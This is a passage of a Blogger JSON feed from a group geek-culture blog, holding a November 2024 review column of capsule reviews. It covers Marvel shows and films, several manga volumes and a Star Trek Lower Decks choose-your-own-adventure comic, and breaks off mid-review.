Age"},{"term":"Spectre"},{"term":"Spectreman"},{"term":"Spider-Gwen"},{"term":"Spider-Men"},{"term":"Stan Lee"},{"term":"Starman"},{"term":"Starslayer"},{"term":"Stephen Spielberg"},{"term":"Steve Haynie"},{"term":"Steve Trevor"},{"term":"Strange New Worlds"},{"term":"Stranger Things"},{"term":"Suicide Squad"},{"term":"Super Manga"},{"term":"Superboy"},{"term":"Swamp Thing"},{"term":"Taika Waititi"},{"term":"Taliesen Jaffe"},{"term":"Tangled"},{"term":"Tessa Thompson"},{"term":"The 'Nam"},{"term":"The American Way"},{"term":"The Craft Sequence"},{"term":"The Dark Tower"},{"term":"The Great Wall"},{"term":"The Killing Joke"},{"term":"The Magic Order"},{"term":"The New World"},{"term":"The Town Without Me"},{"term":"The Venture Bros"},{"term":"The Wasp"},{"term":"The Wild Storm"},{"term":"The Winter Soldier"},{"term":"Thing"},{"term":"Thomas Wayne"},{"term":"Thor: The Dark World"},{"term":"Thorn"},{"term":"Thrilling Nostalgia Comics"},{"term":"Through the Woods"},{"term":"Tiger \u0026 Bunny"},{"term":"Tillie Walden"},{"term":"Tokyo Ghoul"},{"term":"Tom Hanks"},{"term":"Tom Hiddleston"},{"term":"Tom Muller"},{"term":"Tony Isabella"},{"term":"Top 3"},{"term":"Top Five"},{"term":"Tradd Moore"},{"term":"Travis Lanham"},{"term":"Travis Willingham"},{"term":"Twilight Zone"},{"term":"Twitch"},{"term":"USAgent"},{"term":"Ukraine"},{"term":"Ultimate Legion"},{"term":"Unknown Soldier"},{"term":"Ursula K LeGuin"},{"term":"Valkyrie"},{"term":"Vault Comics"},{"term":"Veronica"},{"term":"Vision"},{"term":"Vixen"},{"term":"W.P. Kinsella"},{"term":"WW84"},{"term":"Walt Simonson"},{"term":"Warren Ellis"},{"term":"Weird Al"},{"term":"Werewolf By Night"},{"term":"Wes Anderson"},{"term":"Whip"},{"term":"Wild Cards"},{"term":"Wildstorm"},{"term":"Will Smith"},{"term":"Willem Dafoe"},{"term":"Win Mortimer"},{"term":"World War III"},{"term":"World's Finest"},{"term":"YA"},{"term":"Year in Review"},{"term":"Young Adult"},{"term":"Young Justice"},{"term":"Zach Weinersmith"},{"term":"Zatara"},{"term":"action philosophers"},{"term":"adam warren"},{"term":"artemisia gentilischi"},{"term":"artificial intelligence"},{"term":"artwork"},{"term":"backlash"},{"term":"beach wzrd"},{"term":"board games"},{"term":"bright"},{"term":"canon"},{"term":"character creation"},{"term":"comic shop"},{"term":"comics studies"},{"term":"commerce"},{"term":"constantine"},{"term":"context"},{"term":"crisis on earth-x"},{"term":"crisis on infinite earths"},{"term":"crossover"},{"term":"digital comics"},{"term":"diversity"},{"term":"don't tell my parents"},{"term":"dragon prince"},{"term":"dreadnought"},{"term":"dungeon meshi"},{"term":"dystopia"},{"term":"edward james olmos"},{"term":"einstein"},{"term":"elden ring"},{"term":"entertainment"},{"term":"erased"},{"term":"exclusive contracts"},{"term":"fanfic"},{"term":"finale"},{"term":"flcl alternative"},{"term":"gender"},{"term":"generative AI"},{"term":"gifts"},{"term":"graphic novels"},{"term":"heroism"},{"term":"humble bundle"},{"term":"industry"},{"term":"interviews"},{"term":"invader zim"},{"term":"jay hosler"},{"term":"jobs"},{"term":"junji ito"},{"term":"kaiju"},{"term":"kidvid"},{"term":"korrasami"},{"term":"lackadaisy"},{"term":"large language models"},{"term":"legends of tomorrow"},{"term":"letter columns"},{"term":"llms"},{"term":"luc besson"},{"term":"maestro"},{"term":"magic"},{"term":"magical boy"},{"term":"marcos martin"},{"term":"marion harmon"},{"term":"marte gracia"},{"term":"media"},{"term":"mermaid"},{"term":"mini-panel"},{"term":"mutants"},{"term":"mythology"},{"term":"new mutants"},{"term":"news"},{"term":"nick fury"},{"term":"nick fury jr."},{"term":"nnedi okorafor"},{"term":"non-binary"},{"term":"not serious at all"},{"term":"obesity"},{"term":"pajama media"},{"term":"peacemaker"},{"term":"pedantry"},{"term":"pride"},{"term":"punisher"},{"term":"rankings"},{"term":"reading"},{"term":"remote gaming"},{"term":"retroboot"},{"term":"retrospective"},{"term":"revivals"},{"term":"rewriting"},{"term":"richard meyer"},{"term":"richard roberts"},{"term":"rocketeer"},{"term":"romance"},{"term":"sesame street"},{"term":"shapechanging"},{"term":"share the pain"},{"term":"shared universe"},{"term":"shy"},{"term":"site news"},{"term":"social issues"},{"term":"spider-geddon"},{"term":"star rangers"},{"term":"statistics"},{"term":"steven universe"},{"term":"super sentai"},{"term":"taxonomy"},{"term":"technology"},{"term":"thanos"},{"term":"the flash"},{"term":"the punisher"},{"term":"theory"},{"term":"threeboot"},{"term":"thunderbolts"},{"term":"toys"},{"term":"trailers"},{"term":"urban fantasy"},{"term":"valerian and the city of a thousand planets"},{"term":"velveteen"},{"term":"vocabulary"},{"term":"war comics"},{"term":"wearing the cape"},{"term":"whitewashing"},{"term":"world building"},{"term":"worldbuilding"},{"term":"youtube"}],"title":{"type":"text","$t":"The Fifth World"},"subtitle":{"type":"html","$t":"The Fifth World is a group blog devoted to all aspects of geek culture.  Expect reviews, news, commentary, and even some creative works from our contributors.  Our work is going to be expansive and inclusive -- promoting diversity and equality are important to us.  Join us as we forge ahead into a bold, new future!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=4"}],"author":[{"name":{"$t":"JL Franke"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17772944315519061181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqQ4yCPmNaMEHW5F3RKfiYheg5bMl_7ZGbTZGYMrmcADPfilaKYXYiE2GuTDQkB5ZuB38f4WYT2RmA7hUthuhXLPjsnhLQTgCrcjCKV6SP5ZrtO9r1mkvJxk--2TEAw\/s220\/21192472_10214670661427103_7974957677695890855_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"326"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8043562325082389688"},"published":{"$t":"2024-11-29T23:52:00.000-05:00"},"updated":{"$t":"2024-11-29T23:52:58.508-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Adventures With Superman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ultraman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for November 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EAgatha All Along, Deadpool \u0026amp; Wolverine, Moon Girl and Devil Dinosaur \"The Gatekeeper\" withdrawn episode, Cat + Gamer vol 6, Cthulhu Cat, Heterogenia Linguistico vol 2, After God vol 1, Asadora! vol 8, Primer: Clashing Colors, Star Trek Lower Decks Warp Your Own Way, The Little Trashmaid vol 2, Fantastic Four #26, Venom War: Fantastic Four, Moon Knight Fist of Khonshu #1, Ultraman x Avengers #2 (of 4), My Adventures With Superman #5-6 (of 6), Gatchaman Galactor #2-3 (of 4), Gatchaman #4, Vampirella #672, My Little Pony Classics Reimagined: the Odyssey.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s273\/download.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"273\" data-original-width=\"184\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s1600\/download.jpg\" width=\"184\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMagic is purple.\u003Cbr \/\u003EAnd green.\u0026nbsp; And red.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAgatha All Along\u003C\/u\u003E: Marvel\/Disney+ - Technically this did end in October, in that they wrapped up with two episodes on Halloween.\u0026nbsp; If you want a purely linear story, this is not for you.\u0026nbsp; On the other hand, if you're cool with nested flashbacks, people unstuck in time, and \"here's what was actually happening that you only saw from a deliberately obscured viewpoint five episodes ago\" kind of stuff, you'll do well with this series.\u0026nbsp; Appropriately for the way it plays with time, this series looks both backwards at Agatha Harkness's origins and life, and forwards in terms of setting up a potential Phase Whenever They Get To It protagonist.\u0026nbsp; While not exactly a musical, there's a lot of diegetic music, and it's pretty good.\u0026nbsp; Obscure Marvel magic stuff from the comics is mined, although often just for the name (e.g. Jennifer Kale has almost nothing at all in common with the version from the comics), and generally ditching some of the more potentially racist elements of some of the characters thus dug up.\u0026nbsp; (Marvel's magic scene in the comics is full of Romani, but not by that name, and leaning hard into stereotypes.)\u0026nbsp; On top of all that, it's sort of cleaning up a bit of the mess left by Multiverse of Madness, which was not exactly the MCU's finest hour in terms of character assassination.\u0026nbsp; Despite the heavy load it's lifting, the series manages to be pretty self-contained, with flashbacks or other references explaining anything viewers really NEED to know about WandaVision, and mostly focusing on characters who are blank slates in the MCU and so the writers don't assume the viewers know anything about 'em.\u0026nbsp; The plot threads tie together nicely, and while the door is technically open to a season 2, it's more likely that the followup will be someone else's series with Agatha back to the supporting role.\u0026nbsp; Oh, and in terms of content warnings, there's a fair amount of sometimes gruesome death, a few seconds of Agatha's bare butt, and technically a Kill Your Gays but It's Complicated.\u0026nbsp; Recommended.\u0026nbsp; Currently only on streaming.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDeadpool \u0026amp; Wolverine\u003C\/u\u003E: Marvel Studios - While previous Deadpool movies have sort of hinted at Deadpool existing in the MCU, or at least a version of it, this one explicitly brings Deadpool into the maddening multiverse with a branch of the TVA being the inciting antagonist as well as the plot device that lets Deadpool team up with Wolverine despite Wolverine being kinda dead.\u0026nbsp; And he does team up with the dead version of Wolverine, which is as nasty as you might expect.\u0026nbsp; Seriously, if some of the deaths in Agatha All Along are a bit much for you, what are you doing watching any Deadpool movie at all, much less this one?\u0026nbsp; The stuff Deadpool does with Wolverine's remains isn't even in the top five \"disgusting abuse of the human form played for laughs\" for this movie.\u0026nbsp; The very darkly comedic tone is probably a big part of how they got away with this being only a hard R and not NC-17 for \"a bit much even for Americans\" violence.\u0026nbsp; All those warnings out of the way, I did find it funny and it had some good character arcs as well as providing a second chance for a lot of Marvel's abandoned ideas.\u0026nbsp; Deadpool is solidly part of the wider MCU now, while also being safely on a variant timeline so other movies can ignore his presence if they like.\u0026nbsp; Recommended with so, SO many warnings and caveats.\u0026nbsp; Price varies by store and format, also on streaming.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Girl and Devil Dinosaur: The Gatekeeper\u003C\/u\u003E: Marvel - Okay, normally I avoid reviewing things that I didn't get 100% legally, but this may or may not ever be available legally.\u0026nbsp; Why?\u0026nbsp; Because despite Moon Girl already being cancelled anyway at the end of the upcoming season, Disney decided to exercise preemptive obedience to the political atmosphere and yank an episode about trans athletes.\u0026nbsp; Naturally, copies of it were available within hours of the news of the banning coming out, so I decided to grab one and try to evaluate it on its merits, rather than on the controversy.\u0026nbsp; This is definitely a Supporting Cast episode, with Luna herself mostly in a cheerleading\/moral support role and Devil as part of the comic relief B-plot.\u0026nbsp; There's some other callbacks to previous seasons, such as the running gag of the supervillain plot device rummage sale, exposition courtesy of the Beyonder, and reference to Brooklyn's nerdy little brother, so it does mesh into the series rather than being just a side trip for a Very Special Episode.\u0026nbsp; Oh, and it would have been so easy for a show that wallows in retro 70s cartoon tropes to have played this as a Very Special Episode too, but they resisted the temptation.\u0026nbsp; There is sometimes a jarring tonal dissonance between the comedy beats and Brooklyn's very real struggle to just be herself, but this series does tend to do that kind of thing pretty often, so I guess avoiding the MCU-style bathos would feel wrong.\u0026nbsp; If all the furor results in it being put back on the schedule, it's definitely worth watching legally.\u0026nbsp; Whether you find it worth watching through other means depends on the firmness of your stance on piracy, and I'm not going to push anyone to violate such a stance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI did start reading the second Dreadnought book, but slammed hard into some story elements that really rub me the wrong way, that I find difficult to articulate well enough to explain why I haven't had problems with some similar material (although it does feel a lot like why I couldn't keep going with the Wayward Children books).\u0026nbsp; So I'm going to let it rest for now.\u0026nbsp; I did read a \"deleted scene\" from the upcoming third book on the author's Patreon that might give me the impetus to try again, but for now there's some other stuff on my reading pile I'd rather get through first.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u0026nbsp; The first of the Adventure Finders epilogues is expected to come out next month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Gamer vol 6\u003C\/u\u003E: Dark Horse Manga - The \"inner thoughts of the cats\" elements mostly retreat into end of chapter one-pager bits, which I think is for the better.\u0026nbsp; Keeping the separation between what the human sees and what the cats experience seems to work well, and breaking that barrier was giving me some \"meh\" vibes.\u0026nbsp; In this volume Riko realizes that her kittens have \"leveled up\" into adult cats, but for the most part the story is \"she games, cats do cat things, parallels are drawn\" without any significant change to the premise.\u0026nbsp; No new cats, no one else finds out she has cats, etc.\u0026nbsp; It's cute and a fun read, but it doesn't seem to want to or even need to go anywhere new right now.\u0026nbsp; Recommended unless you just Don't Get Cats.\u0026nbsp; $11.99\/$15.99Cn\u0026nbsp; (Dark Horse doesn't generally put age ratings on their manga, but this is pretty safely all-ages.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zy0qxrGNxtslkx6VP3kI1ADoV5bzSd2lV7FVfLGMqPtPcxknO15H8E3t2wJbx-8Df_WjrMw5gFAtqwv8mOYWlTjFJFkZz7NV3YOOBg_LrhRJrPIgUngMuS6Gazf6wZ9M3wjGES62ngE6rvTqIWhP7FKbEnrBbPSzZ2SNQW9FCO4p9ymVXwCTIIqE5SM\/s1000\/81gxJer4V4L._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"697\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zy0qxrGNxtslkx6VP3kI1ADoV5bzSd2lV7FVfLGMqPtPcxknO15H8E3t2wJbx-8Df_WjrMw5gFAtqwv8mOYWlTjFJFkZz7NV3YOOBg_LrhRJrPIgUngMuS6Gazf6wZ9M3wjGES62ngE6rvTqIWhP7FKbEnrBbPSzZ2SNQW9FCO4p9ymVXwCTIIqE5SM\/s320\/81gxJer4V4L._AC_UF1000,1000_QL80_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENyah nyah, Cthulhu ftaghn.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECthulhu Cat\u003C\/u\u003E: Dark Horse Manga - A one-shot collecting a bunch of short strips done in a cute and pusheen-ish style, but with the Great Old Ones deciding to take on the forms of cats for their own inscrutable reasons.\u0026nbsp; Now, this is a cat manga that is definitely going somewhere, but not somewhere you'd want to go in real life.\u0026nbsp; The creator admits to having come to the Mythos fairly recently, and the treatment is a bit surface-level, trying to cram as much into one volume as possible (including a bit near the end where the author effectively admits that a bunch of names are being tossed out with character designs despite there being no time to actually DO anything with them).\u0026nbsp; Now, this is not the first time I've seen someone meld together Mythos stuff and cute cats, that would be the defunct webcomic Hello Cthulhu (Mythos in Sanrio style).\u0026nbsp; But this is a fun take on the mashup, and it has a nicely \"creepy but technically safe for kids\" vibe to it, like Rosamond from the Nate the Great books.\u0026nbsp; (Speaking of creepy, when I looked up Nate the Great on Wikipedia I discovered that the series I read as a kid in the 70s is STILL RUNNING.)\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\u0026nbsp; (Again, no ratings, and I suppose it could pass as All Ages?)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHeterogenia Linguistico vol 2\u003C\/u\u003E: Yen Press - The protagonist and his little band make their way up into the mountains, meeting a few more races but perhaps more importantly learning of a role that seems to transcend species and gender, the Ehyu.\u0026nbsp; As with almost everything in this series, it's never fully explained (the theme is, after all, incomplete understanding), but they seem to be a sort of shaman class, wandering wise people who seem to have been released from any obligations to clan or race.\u0026nbsp; The cute little half-werewolf girl who is the linguist's guide considers it to be a viable \"what I want to be when I grow up\" choice, especially since she now sees the protagonist as her father's successor (well, I'm presuming that...again, it's not exactly made clear that the word she's using means her father's profession rather than his biological role).\u0026nbsp; As an educator with a degree focus in how people learn (albeit how they learn science, not language), I find this a fascinating puzzle and modeling of the process of learning about languages and the cultures that shape it.\u0026nbsp; You can't just learn about language or just learn about culture, they're inextricably intertwined, and Salt Seno is doing a very good job of showing this, even if the results can be a little frustrating at times.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn\u0026nbsp; Rated Teen, plus Language (ironically) and Violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 1\u003C\/u\u003E: Viz Media\/Viz Signature - This is sort of \"Neon Genesis Evangelion meets Chainsaw Man.\"\u0026nbsp; Just replace the creepy giant robots with even creepier human\/god hybrids.\u0026nbsp; The art is definitely going for the same feel as Chainsaw Man, down to some of the facial expressions characters make.\u0026nbsp; According to the last page, writer\/artist Sumi Endo has been getting published for the last ten years, and I guess similarities to Chainsaw Man's art are a result of being shaped by similar influences.\u0026nbsp; Anyway, like both Evangelion and Chainsaw Man, the world is suffering from the presence of forces either divine or demonic or both, and humanity is slowly losing what seems to be merely a holding action against the gods and monsters.\u0026nbsp; Suicide by god is a significant social problem...looking a god in the eye is instantly fatal, but many seek out a look anyway because gods are said to also be impossibly beautiful (they don't appear on film, unliving sensors, or in mirrors, so no cheap anti-Medusa tactics).\u0026nbsp; The two main protagonists are one of the few scientists in the anti-god weapon program who still has some ethics left, and a high school girl named Waka who is intent on killing the gods and might just be able to pull it off because there's Something Special about her.\u0026nbsp; Of course, because this book just wallows in body horror, that Something Special is also pretty disgusting, even in black and white.\u0026nbsp; Despite all this, it has a cute talking cat comic relief character to help lighten the mood, which may not work for everyone.\u0026nbsp; To use blurb-speak, if you like Chainsaw Man, you may well like this, as it has a similar mix of \"if I saw that in person I'd throw up\" and comic relief to break up the cosmic weirdness and despair.\u0026nbsp; I'm going to give it another volume at least, but I would not really recommend this to general audiences.\u0026nbsp; (Looking over the stuff so far in this column, \"disgusting horror humor\" does seem to be a thing for me lately.\u0026nbsp; I'm not really into it for the scary or the creepy though, so I may be doing horror wrong.)\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAsadora! vol 8\u003C\/u\u003E: Viz Media\/Viz Signature - The 1964 arc wraps up in the first half, mostly focusing on Asa's friend the aspiring singer, with the kaiju being mostly backgrounded.\u0026nbsp; Then the narrative skips ahead to 1968, where Asa is an adult in charge of her own business, the singer has had her one hit and is dealing with the cost of trying to cling to fame, and the other friend is solidly progressing in her pro wrestling career.\u0026nbsp; And, really, the plot is still dominated by the singer Yone, but with Asa more directly involved in things at this point.\u0026nbsp; This is the part in the kaiju movie where the human plots pretty much dominate, and it's zoomed in more on the characters than on the \"country coming back from war\" elements of earlier volumes.\u0026nbsp; If you're mostly interested in the kaiju bits, this is pretty skippable, with only a few pages tying into the main plot here and there.\u0026nbsp; The Career Girls plots are decent enough, but I do hope vol 9 gets back to the kaiju more.\u0026nbsp; Mildly recommended.\u0026nbsp; $16.99\/$22.99Cn\/#13.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Kaiju No. 8 Exclusive on the Third Division, Tank Chair vol 2, Magical Girl Incident vol 3 (of 3), Kuma Kuma Kuma Bear vol 10, Magilumiere Magical Girls Inc. vol 5.\u0026nbsp; I've also ordered Heterogenia Linguistico vol 3-5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz8ZumpvvyUvfmXw_bC0klz7_3j_NEmTZcgJpN8DkWUim_HLolnLJZlPUNIMbagUnnTzCEaozlZ4wqZaIJ8umRtPgfPO98LY3yu2qo1sM3gG8NQlm3f6c-VGJ_r6oibRqWjFa6zNRbgralsuR1dhZNv18y6X3FnJk4uysUPNJKy7gm_VmAVrP00NIHzDo\/s2560\/81JrA2azo4L.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1730\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz8ZumpvvyUvfmXw_bC0klz7_3j_NEmTZcgJpN8DkWUim_HLolnLJZlPUNIMbagUnnTzCEaozlZ4wqZaIJ8umRtPgfPO98LY3yu2qo1sM3gG8NQlm3f6c-VGJ_r6oibRqWjFa6zNRbgralsuR1dhZNv18y6X3FnJk4uysUPNJKy7gm_VmAVrP00NIHzDo\/s320\/81JrA2azo4L.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"And do you know WHY I'd\u003Cbr \/\u003Elike a cup of tea?\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EStar Trek Lower Decks: Warp Your Own Way\u003C\/u\u003E: IDW - This is Ryan North's third \"choose your own adventure\" style book, and the first that is a comic.\u0026nbsp; As regular readers of North's work should probably be expecting, there's math to do, and deliberate cheating (there is, however, the traditional orphan page you can't actually get to even with the required mathematical cheating).\u0026nbsp; Of course, since a comic, even a graphic novel sized one clocking in at 196 pages not counting the extras in back, is going to have a much more limited space for options, you can find the secret options pretty easily if you don't feel like doing math.\u0026nbsp; North also plays with the \"you died again\" aspect of CYOAs, by making it a part of the story itself.\u0026nbsp; All in all, it does feel like it would make a good episode of the 